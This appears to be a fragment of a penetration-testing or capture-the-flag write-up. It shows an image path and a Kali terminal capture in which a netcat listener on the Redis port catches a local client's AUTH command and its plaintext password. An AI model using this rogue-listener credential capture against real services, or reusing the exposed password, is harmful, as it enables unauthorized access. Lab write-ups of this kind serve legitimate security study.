 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 6379
listening on [any] 6379 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 59406
*2
$4
auth
$16
F2WHqJUz2WEz=Gqq